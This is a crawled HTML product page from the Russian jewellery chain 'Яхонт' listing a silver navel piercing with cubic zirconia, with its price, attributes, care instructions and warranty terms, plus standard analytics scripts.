

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yahont.online/shop/pirsing-v-pupok-iz-serebra-s-fianitom-327
body_size: 25431
content:
    <!DOCTYPE html>
    <html lang="ru" class="h-100">
    <head>
        <meta charset="UTF-8">
<!-- <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> -->
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=no, viewport-fit=cover">
<base href="https://yahont.online" />

<title>Пирсинг из серебра с фианитом, цена. 981, арт. 53809 | Ювелирные изделия «Яхонт»</title>
<link rel="canonical" href="https://yahont.online/shop/pirsing-v-pupok-iz-serebra-s-fianitom-327" />

<meta property="og:type" content="website" />
<meta property="og:site_name" content="Официальный сайт ювелирной сети «Яхонт»" />
<meta property="og:title" content="Пирсинг из серебра с фианитом, цена. 981, арт. 53809 | Ювелирные изделия «Яхонт»" />
<meta property="og:url" content="https://yahont.online/shop/pirsing-v-pupok-iz-serebra-s-fianitom-327" />
<meta property="og:locale" content="ru_RU" />

<meta property="og:image" content="https://yahont.online/uploads/cache_image/resize/5b58f31cf36cdf63f8d931d72a5bc137.jpg" />
<link rel="image_src" href="https://yahont.online/uploads/cache_image/resize/5b58f31cf36cdf63f8d931d72a5bc137.jpg"  />

<meta name="twitter:card" content="product">
<meta name="twitter:title" content="Пирсинг из серебра с фианитом, цена. 981, арт. 53809 | Ювелирные изделия «Яхонт»">
<meta name="twitter:image" content="https://yahont.online/uploads/cache_image/resize/5b58f31cf36cdf63f8d931d72a5bc137.jpg">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="js/base/html5shiv.min.js" async></script><![endif]-->

<meta name="description" content="Купить Пирсинг из серебра с фианитом в интернет магазине ювелирных изделий Яхонт. Пирсинг из серебра с фианитом по цене 981 артикул 53809 с доставкой по всей России.">
<meta name="og:description" content="Купить Пирсинг из серебра с фианитом в интернет магазине ювелирных изделий Яхонт. Пирсинг из серебра с фианитом по цене 981 артикул 53809 с доставкой по всей России.">
<meta name="twitter:description" content="Купить Пирсинг из серебра с фианитом в интернет магазине ювелирных изделий Яхонт. Пирсинг из серебра с фианитом по цене 981 артикул 53809 с доставкой по всей России.">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="nTQ7KDu5xWCekgsf6NRFD65U5NP1tVSnPWtykmyzAsH-AmxEfOOMUqneXVSguSxN3GGziZP0HsN-HSHYG-lmrA==">

<link href="/components/easycomm/css/ec.default.css?v=1654853875" rel="stylesheet">
<link href="/components/ajaxform/css/default.css?v=1537521550" rel="stylesheet">
<link href="/assets/dc9d0c9b/msoptionsprice/css/web/default.css?v=1743091561" rel="stylesheet">
<link href="/assets/83992f4a/themes/smoothness/jquery-ui.css?v=1474004875" rel="stylesheet">
<link href="/css/reset.css?v=1654162797" rel="stylesheet">
<link href="/css/style.css?v=1764930057" rel="stylesheet">
<link href="/css/magnific-popup.css?v=1676019820" rel="stylesheet">
<link href="/js/swiper/swiper.min.css?v=1714973145" rel="stylesheet">
<link href="/css/media.css?v=1760532136" rel="stylesheet">
<link href="/css/header.css?v=1761922306" rel="stylesheet">
<link href="/components/msfavorites/css/default.min.css?v=1562224790" rel="stylesheet">
<link href="/assets/f27e76b9/fancybox/jquery.fancybox.min.css?v=1683810557" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/default.css?v=1662362835" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/lib/jquery.jgrowl.min.css?v=1634389547" rel="stylesheet">
<script>var easyCommConfig = {"antispamField":"address","actionUrl":"\/easycomm\/ajax\/message","jsUrl":"\/components\/easycomm\/js\/","cssUrl":"\/components\/easycomm\/css\/","imgUrl":"\/components\/easycomm\/img\/","reCaptchaSiteKey":false};

var msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"/assets/dc9d0c9b\/msoptionsprice\/","actionUrl":"/ajax/optionsprice","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.9.3-pl"},"ctx":"web","version":"2.5.22-beta"};

var miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/components\/minishop2\/css\/web\/","jsUrl":"\/components\/minishop2\/js\/web\/","actionUrl":"\/ajax\/minishop","ctx":"web","price_format":[2, ".", " "],"price_format_no_zeros":1,"weight_format":[3, ".", " "],"weight_format_no_zeros":1};
localStorage.setItem("dadata_region_not_deliverily", "1");

            var onloadCallback = function() {
                grecaptcha.render("html_element", {
                "sitekey" : "6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_"
                });
            };
            

    var cookieNotificationDeActive = 0</script>


<meta name="p:domain_verify" content="7a775a6bee839100dd567185f6056239"/>

        <script>window.dataLayer = window.dataLayer || [];</script>
    </head>
    <body class="main-view">

    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62808229, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62808229" style="position:absolute; left:-9999px;" alt="Яндекс Метрика" title="Яндекс Метрика" /></div></noscript> <!-- /Yandex.Metrika counter -->    <!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://yahont.online/js/container_Baox4pUS.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager -->    <!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3726123", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3726123;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->    <!-- Rating Mail.ru counter --><script> var _tmr = window._tmr || (window._tmr = []);_tmr.push({ id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () { var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript><!-- //Rating Mail.ru counter --><!-- Rating@Mail.ru counter dynamic remarketing appendix --><script>var _tmr = _tmr || [];_tmr.push({    type: 'itemView',    productid: 'VALUE',    pagetype: 'VALUE',    list: 'VALUE',    totalvalue: 'VALUE'});</script><!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
    
<header class="">
    <div class="container flx main-header">
        <div class="center clearfix">
            <a href="/" class="logo"><img src="/icon/logo.svg" alt="Ювелирный салон Яхонт" title="Яхонт" width="299" height="44"></a>
            <!--<a href="/" class="logo"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44" /></a>-->
            <div class="burger-menu fr"><span></span><span></span><span></span></div>
        </div>
        <div class="flx left btnForCatalog">
            <form action="/shop/" method="get">
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <button type="submit"></button>
            </form>
            <div style="display: flex;">
            <button type="button" class="mobileIconCatalog not-search filter"><img src="/icon/filter.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            <button type="button" class="mobileIconCatalog not-search sort"><img src="/icon/sort.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            </div>
            <a class="city" href="#" 
                data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main"
                rel="nofollow">
                Киров            </a>

            <div style="display: none;" id="windowQuestionCity" class="windowQuestionCity">
                Ваш город Киров?
                <div>
                    <button class="btn btn-red not-search CitySuccess">Все верно</button>
                    <button class="btn not-search windowQuestionCityCancel"
                        data-cutom-modal="true" 
                        data-cutom-modal-id="modalSelectCity" 
                        data-select-city-type="main"
                    >Сменить город</button>
                </div>
            </div>

            <a class="dostavka hideMobile" href="/buyers/oplata-i-dostavka" rel="nofollow"><img src="/icon/dostavka.png" alt="Доставка ювелирный изделий" title="Доставка ювелирный изделий">Доставка</a>

            <a class="points hideMobile" href="/buyers/point/" rel="nofollow"><img src="/icon/shop.png" alt="Магазины ювелирных изделий" title="Магазины ювелирных изделий">Магазины</a>


        </div>

        <div class="flx center2">
        <a class="phone hideMobile" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>

        </div>
        <div class="flx right hideMobile">
            <a href="/wish" class="msfavorites">
                                <span class="msfavorites-total" data-value="0">0</span>
            </a>
                        <a href="/user/login" class="login ch-black">Вход</a>
                        <a href="/cart" id="msMiniCart" class=" not_empty a">
    <div class="before" style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</a>        </div>
        <div class="flx right showMobile newMobileMenu">
            <a href="/">
                <div>
                    <img src="/icon/new_mob/main.svg" alt="Главная страница" title="Главная страница">
            </div>
                Главная
            </a>
            <a href="/shop/">
            <div>
                    <img src="/icon/new_mob/catalog.svg" alt="Каталог изделий из золота и серебра" title="Каталог изделий из золота и серебра">
            </div>
                Каталог
            </a>
            <a href="/cart/">
                <div>
                    <div id="msMiniCart" class=" not_empty a mobile">
    <div class="before"  style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</div>                </div>
                Корзина
            </a>
            <a href="/wish">
            <div>
                    <img src="/icon/new_mob/favourite.svg" alt="Избранные товары">
            </div>
                Избранное
            </a>

                        <a href="/user/login">
            <div>
                    <img src="/icon/new_mob/profile.svg" alt="Профиль" title="Профиль">
            </div>
                Профиль
            </a>
                    </div>
    </div>
    <div class="container flx block-search-products">
        <div class="flx left start-ctlg">
        <a href="/shop/" class="ctlg-btn">
                <div class='flx ctlg-flx'>
                    <!--<img src="/icon/ctlg.png" alt=""  class="ctlg-icon">-->
                    Каталог
                </div>
                
            </a>
        </div>
        <div class="flx right form-head">
            <form action="/shop/" method="get">
                <button type="submit"></button>
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <!-- <button type="submit" class="serch-btn">Найти</button> -->
            </form>
        </div>
    </div>

    <div id="modalSelectCity">
    <div class="modal">
        <div class="modal-content block-search-products" >
            <div class="h3">
                Выберите город
                <span class="close" data-cutom-modal-close="true">+</span>
            </div>

            <form action="#" id="searchCity" method="get">
                <button type="submit"></button>
                <input type="text" name="city" id="search" value="" placeholder="Другой город" required="">
            </form>
                        <form id="selectCity" style="display: none;" action="/ajax/save-city" method="post">
                <input name="city" value="Киров">
                <input name="cityForView" value="Киров">
                <input name="type">
            </form>

            <div class="list-citys">
                <ul>
                                            <li><button 
                        data-city-val="Москва"
                        data-city-for-view="Москва"
                        class="not-search btnSelectCity"
                        >Москва</button></li>
                                            <li><button 
                        data-city-val="Казань"
                        data-city-for-view="Казань"
                        class="not-search btnSelectCity"
                        >Казань</button></li>
                                            <li><button 
                        data-city-val="Киров"
                        data-city-for-view="Киров"
                        class="not-search btnSelectCity"
                        >Киров</button></li>
                                            <li><button 
                        data-city-val="Йошкар-Ола"
                        data-city-for-view="Йошкар-Ола"
                        class="not-search btnSelectCity"
                        >Йошкар-Ола</button></li>
                                            <li><button 
                        data-city-val="Чебоксары"
                        data-city-for-view="Чебоксары"
                        class="not-search btnSelectCity"
                        >Чебоксары</button></li>
                                            <li><button 
                        data-city-val="Новочебоксарск"
                        data-city-for-view="Новочебоксарск"
                        class="not-search btnSelectCity"
                        >Новочебоксарск</button></li>
                                            <li><button 
                        data-city-val="Зеленодольск"
                        data-city-for-view="Зеленодольск"
                        class="not-search btnSelectCity"
                        >Зеленодольск</button></li>
                                            <li><button 
                        data-city-val="Нижнекамск"
                        data-city-for-view="Нижнекамск"
                        class="not-search btnSelectCity"
                        >Нижнекамск</button></li>
                                            <li><button 
                        data-city-val="Набережные Челны"
                        data-city-for-view="Набережные Челны"
                        class="not-search btnSelectCity"
                        >Набережные Челны</button></li>
                                            <li><button 
                        data-city-val="Альметьевск"
                        data-city-for-view="Альметьевск"
                        class="not-search btnSelectCity"
                        >Альметьевск</button></li>
                                            <li><button 
                        data-city-val="Ижевск"
                        data-city-for-view="Ижевск"
                        class="not-search btnSelectCity"
                        >Ижевск</button></li>
                                            <li><button 
                        data-city-val="Глазов"
                        data-city-for-view="Глазов"
                        class="not-search btnSelectCity"
                        >Глазов</button></li>
                                            <li><button 
                        data-city-val="Сыктывкар"
                        data-city-for-view="Сыктывкар"
                        class="not-search btnSelectCity"
                        >Сыктывкар</button></li>
                                    </ul>
            </div>
        </div>
    </div>
</div>


</header>
<nav>
    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="#"
            data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main" onclick="$('.burger-menu').trigger('click')"
            ><span><img src="/icon/new/Город.png" alt="Выбор города"></span>Киров</a></li>
            <li><a href="/buyers/point/"><span><img src="/icon/new/shops.png" alt="Магазины ювелирной сети"></span>Магазины</a></li>
        </ul>
    </div>
    <div class="container">
        <ul class="menu flx"><li><a href="/look-book/pomolvka-i-svadba"><span><img src="/icon/new/engage_and_wedding.png" alt="Помолвка и свадьба" title="Помолвка и свадьба"></span>Помолвка и свадьба</a></li>
<li class="hidePc"><a href="/shop/"><span><img src="/icon/new/catalog.png" alt="Каталог" title="Каталог"></span>Каталог</a></li>
<li><a href="/shop/new?sort=-new"><span><img src="/icon/new/new.png" alt="Новинки" title="Новинки"></span>Новинки</a></li>
<li><a href="/action/"><span><img src="/icon/new/actions.png" alt="Акции" title="Акции"></span>Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe"><span><img src="icon/new/ruble_1.png" alt="Скупка и обмен золота" title="Скупка и обмен золота"></span>Скупка и обмен золота</a></li>
<li class="hideMobile"><a href="/buyers/"><span></span>Информация</a></li>
<li class="hideMobile"><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li></ul>    </div>

    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li>
            <li><a href="tel:+78003502353"><span><img src="/icon/new/hotline.png" alt="телефон ювелиного магазина" title="телефон ювелиного магазина"></span>Телефон горячей линии</a></li>
        </ul>
    </div>


    <div class="mobile container flx">
        <a class="phone c-grey bold" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
        <div>
            <p class="fs-xs bold ta-c">Следуй за нами в соцсетях!</p>
            <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>        </div>
    </div>
</nav>



    <div id="breadcrumbs"><ol id="w1" class="container breadcrumb"><li><a href="/">Главная</a></li><li>»</li><li><a href="shop">Каталог</a></li><li>»</li><li><a href="/shop/?fabric=Пирсинг">Пирсинг</a></li><li>»</li><li aria-current="page">Пирсинг из серебра с фианитом</li></ol></div>        <div id="content">
        <div class="container ">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
    <meta itemprop="name" content="Пирсинг из серебра с фианитом">
    <div class="gallery flx">
        <div class="tags" style="">
            
                                </div>
        
                                <div style="display: flex; flex-direction: column; width: calc(100% / 4);" class="gallery-thumbs-wrap">
            <div class="swiper-button-prev prevbtn"></div>

            <div class="gallery-thumbs swiper-container fade">
                <div class="swiper-wrapper">
                            <div class="swiper-slide">
            <img src="/uploads/assets/images/products/327/thumb/53809-1.jpg" alt="Пирсинг из серебра с фианитом" />
        </div>
                <div class="swiper-slide">
            <img src="/uploads/assets/images/products/327/thumb/53809-2.jpg" alt="Пирсинг из серебра с фианитом" />
        </div>
                <div class="swiper-slide">
            <img src="/uploads/assets/images/products/327/thumb/53809-3.jpg" alt="Пирсинг из серебра с фианитом" />
        </div>
                    <div class="swiper-slide">
                <img src="/uploads/assets/images/products/327/thumb/53809-1.jpg" alt="Пирсинг из серебра с фианитом" />
                <span class="ma ma-play"></span>
            </div>
                            </div>
                
            </div>
            <div class="swiper-button-next nextbtn"></div>
        </div>
        <div class="gallery-main swiper-container fade">
                        <div class="swiper-wrapper">
                        <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/327/53809-1.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/327/medium/53809-1.jpg" alt="Пирсинг из серебра с фианитом" itemprop="contentUrl" />
        </a>
                <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/327/53809-2.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/327/medium/53809-2.jpg" alt="Пирсинг из серебра с фианитом" itemprop="contentUrl" />
        </a>
                <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/327/53809-3.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/327/medium/53809-3.jpg" alt="Пирсинг из серебра с фианитом" itemprop="contentUrl" />
        </a>
                    <div class="swiper-slide" style="opacity:1;background:#fff;align-items: normal;"><video playsinline loop muted autoplay>

                                            <source src="/uploads/assets/videos/products/327/53809.mp4" type="video/mp4">
                    
                    К сожалению, видео не поддерживается на этом устойстве.
                </video></div>
                    </div>
        </div>
    </div>
        
    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Пирсинг">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="327"/>
        <input type="hidden" name="article" value="53809">
        <input type="hidden" name="count" value="1" />
        <h1 class="sf_h1" >
            Пирсинг из серебра с фианитом    </h1>        <a href="/shop/pirsing-v-pupok-iz-serebra-s-fianitom-327#reviews"></a>
        <div class="price flx">
            
            <!--{if $liquidation and !$handmade}
                <p class="pricetag">-60%</p>
            {elseif $handmade}
                <p class="pricetag">-70%</p>
            {elseif $flag and $model['fabric | join : ',' =="Цепи" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['fabric | join : ',' =="Браслеты" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['model | join : ',' =="Обручальное" and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif !$favorite and !$hot and $model['id != 52542 && $model['id != 62612 }
                <p class="pricetag">-45%</p>
            {/if}-->

                            
                <p class="old" style=""><span class="msoptionsprice-old-cost msoptionsprice-327">2 180</span>₽</p>
                
                        <p class="pricetag" style="">-<span class="msoptionsprice-327">55</span>%</p>
	
            <p><span class="msoptionsprice-cost msoptionsprice-327">981</span>₽</p>      	
		
                                            <div class="price-by-card" style="display: none;">
                                    <span>
                        <span class="msoptionsprice-by-card msoptionsprice-327">
                            0                        </span>₽
                    </span>
                </div> 
         
                        
            <!--<div class="open-block doly" data-src="#doly-pay-popup" data-fancybox="doly-popup">                <span class="doly-img"><img src="/pic/pay/dolyame_white.svg" alt="оплата долями" width="70" height="11"></span>4 платежа по <span class="price-doly">245</span> ₽
            </div>-->
                    </div>
        
        <div class="product-info">
            <!--          
                <div class="hover-img">                        
                    <img class="hover-img" alt="Промокод на ювелирные изделия" src="/images/akcii/plashka.jpg">                 
                </div>
            -->

                                <!--<div style="background-color: #ac0707;color: white;padding: 10px 15px;border-radius: 100px;">
                    <span class="msoptionsprice-by-card msoptionsprice-327">436</span> ₽ - При использовании бонусных рублей
                    </div>-->
                    
                    <input type="radio" id="size-327-0" name="options[size]" value="без размера" checked/>
                <h3 class="h-line-r">Информация</h3>

                        <ul class="atribute">
                                <li>Артикул: 53809</li>                <li style="display: none;">Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-327">1.130</span></li>                        <li>Металл: <span style="text-transform: capitalize;">Серебро 925</span></li>
            <li>Вставки: <span style="text-transform: capitalize;">Фианит</span></li>
            <li>Цвет вставки: <span style="text-transform: capitalize;">Бесцветный</span></li>
            <li>Механизм: <span style="text-transform: capitalize;">Винтовой</span></li>
                    <li></li>
            </ul>
            <br>
                    </div>
        

                
        <div class="buttons flx flx-c" style="">
                                                <div class="button_warp">
                
                <button 
                 type="submit" class="btn btn-red btn-cart btn-view-product-add" name="ms2_action" onclick="getIdTofeed();" value="cart/add">Купить</button>
            </div>
                        <div 
            class="favorite msfavorites" data-click data-data-id="327" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
        </div>
        </form>
        <div class="info" style="margin-left: auto;">
        <div class="counterProductCart" style="margin: 50px 0 0; display: none;">
        <form method="post" class="ms2_form count" style="max-width: 25%;margin-right: 20px;">
                        <input type="hidden" name="key" value="0"/>
                        <input type="hidden" name="id" value="327" />
                                                <input class="uispinner" type="number" name="count" value="1" class="input-sm form-control" readonly/>
                        <button 
                        style="display: none;" 
                        class="btn btn-default btn-view-product-change" 
                        type="submit" 
                        name="ms2_action" 
                        value="cart/change"></button>
                        </form>
                    
<div class="favorite msfavorites" data-click data-data-id="327" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
                </div>
        
        
<div class="block-dop-info deliverilyData">
    <h3 class="h-line-r">Доставка</h3>

    <a class="city" href="#" 
        data-cutom-modal="true" 
        data-cutom-modal-id="modalSelectCity" 
        data-select-city-type="delivery" 
        rel="nofollow">
        Выберите город        <img src="/icon/new/Город.png">
    </a>

    </div>
        
                <div class="open-block">
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Уход за украшениями</p>
                <div class="content-text">
                    <ol>
                        <li>После каждой носки необходимо снимать украшение, протирать его мягкой тряпочкой из замши, микрофибры или фланели.</li>
                        <li>Хранить украшение лучше всего в ювелирной шкатулке или специальном мешочке таким образом, чтобы на него не оседала пыль и не падали прямые солнечные лучи.</li>
                        <li>Не забывайте снимать ювелирные изделия во время уборки, тренировки, купания в море или бассейне, принятия душа или ванны.</li>
                    </ol>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Оплата и возврат</p>
                <div class="content-text">                    
                    <p>Оплатить заказ можно с помощью онлайн-оплаты на сайте.</p>
                    <p>Если вам не понравилось ювелирное изделие или не подошло по размеру, мы примем возврат, обменяем его или вернём вам деньги. <a href="/buyers/garantiya-i-vozvrat">Подробнее об обмене и возврате.</a></p>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Гарантия 6 месяцев</p>
                <div class="content-text">
                    <p>Гарантийный срок для всех ювелирных украшений составляет 6 месяцев с момента покупки. Для часов из стали установлен гарантийный срок в течение 1 года, для ювелирных часов – 3 года, с момента покупки. <a href="/buyers/garantiya-i-vozvrat">Подробнее о гарантии.</a></p>
                </div>
            </div>
                    </div>
            </div>
</div>



<div class="similar row-t">
    <h2>Вам понравится</h2>
    <div class="product-slider">
        <div class="swiper-button swiper-prev"></div>
        <div class="swiper-container">
            <div class="swiper-wrapper"><div id="305" class="product swiper-slide row-sort" data-id="305" data-slider="" data-key="305">
            <div class="favorite msfavorites"  data-click="" data-data-id="305" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
